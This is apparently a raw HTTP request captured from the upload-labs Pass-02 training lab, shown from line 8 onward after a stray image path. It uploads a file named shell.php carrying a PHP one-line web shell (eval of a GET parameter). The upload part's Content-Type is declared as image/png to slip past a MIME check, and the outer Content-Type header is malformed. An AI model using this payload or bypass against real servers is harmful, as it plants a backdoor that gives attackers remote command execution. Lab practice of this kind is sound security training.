 8 Upgrade-Insecure-Requests : 1
9 Origin : http://127.0.0.1
10 Content-Type : image/png; boundary=----WebKitFormBoundaryIq5Sq1OvJuQQNczX
11 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36
12 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-User : ?1
16 Sec-Fetch-Dest : document
17 Referer : http://127.0.0.1/upload-labs/Pass-02/index.php
18 Accept-Encoding : gzip, deflate, br
19 Accept-Language : zh-CN,zh;q=0.9
20 Connection : close
21
22 ------WebKitFormBoundaryIq5Sq1OvJuQQNczX
23 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
24 Content-Type: image/png
25
26 <?php @eval($_GET['cmd']);?>
27 ------WebKitFormBoundaryIq5Sq1OvJuQQNczX
28 Content-Disposition: form-data; name="submit"
29
30 □□□
31 ------WebKitFormBoundaryIq5Sq1OvJuQQNczX--
32